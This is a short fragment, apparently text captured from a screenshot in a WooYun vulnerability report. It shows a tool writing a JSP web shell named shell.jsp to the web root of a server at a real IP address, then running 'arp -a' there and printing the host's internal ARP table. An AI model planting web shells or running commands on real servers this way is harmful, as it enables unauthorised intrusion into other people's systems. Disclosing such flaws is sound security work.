 Url: http://118.126.141.42
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a
Execute
? (172.21.7.1) at 84:5b:12:4b:75:eb [ether] on em1
? (172.21.7.2) at 00:90:ca:07:2d:03 [ether] on em1
www.wooyun.org